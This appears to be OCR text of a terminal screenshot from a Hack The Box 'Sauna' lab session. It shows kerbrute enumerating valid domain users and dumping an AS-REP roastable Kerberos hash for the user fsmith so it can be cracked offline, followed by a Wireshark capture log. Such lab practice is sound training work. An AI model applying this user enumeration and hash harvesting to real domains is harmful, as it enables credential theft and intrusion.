 Activities
X-terminal-emulator
Mar 25 08:22
/bin/bash
/bin/bash 142x38
[22/214]
kerbrute
Version: dev (9cfb81e) - 03/25/23 - Ronnie Flathers @ropnop
2023/03/25 08:12:35 >  Using KDC(s):
2023/03/25 08:12:35 >   SAUNA.EGOTISTICAL-BANK.LOCAL:88
2023/03/25 08:12:35 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:20abe277fc2c498de2b29d90c79e8dd9$88cb2674a0e5c8bdc7e3542fd6d91de795b910ef97fc61e15cff14d324bed9ac0
4054c3372b95470b0067f560042c9a3aab4f19b9a85f645828ec5bfa9210ac218f8110546a87cf44508a2e99f8d72d9e5116463a9e69f774d7df9b7019f83c3e3864f88b68cac4
833fb3a5bf6a613638464be1619663e36be6546bbbde9f97ee9402067fe317ec4811736abfd3bd21ef2f463d5ce261d97114bf21a4c7b42079a5aa4bb7b7c7bbdaab7f423a6cd0
0f4060700c37a9a649deb291f87e28adf00ac8dc13ed7935acc7de2d3c26b7ea8606380aebdf6e5e6a4c2d8dba53f28f3fb858bc3fa08fa89ba8fe81472b574a0879b7f8af54a2
cc261c74a8f0cd11f67b359bf95003e18dad62709e65f2595fd581c98483f76f4
2023/03/25 08:12:35 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2023/03/25 08:12:36 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
hicham@hihacker:~/hacking/hackthebox/Sauna$ cat /etc/hosts | grep -i bank
10.10.10.175    EGOTISTICAL-BANK.LOCAL SAUNA.EGOTISTICAL-BANK.LOCAL
hicham@hihacker:~/hacking/hackthebox/Sauna$ sudo wireshark
 ** (wireshark:8742) 08:12:22.311825 [GUI WARNING] -- QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
 ** (wireshark:8742) 08:12:27.624596 [Capture MESSAGE] -- Capture Start ...
 ** (wireshark:8742) 08:12:27.801124 [Capture MESSAGE] -- Capture started
 ** (wireshark:8742) 08:12:27.801249 [Capture MESSAGE] -- File: "/tmp/wireshark_tun0FO5X11.pcapng"
 ** (wireshark:8742) 08:13:10.865869 [Capture MESSAGE] -- Capture Stop ...
 ** (wireshark:8742) 08:13:10.913292 [Capture MESSAGE] -- Capture stopped.
[htb] 0:vpn- 1:[tmux]*
"hihacker" 08:22 25-Mar-23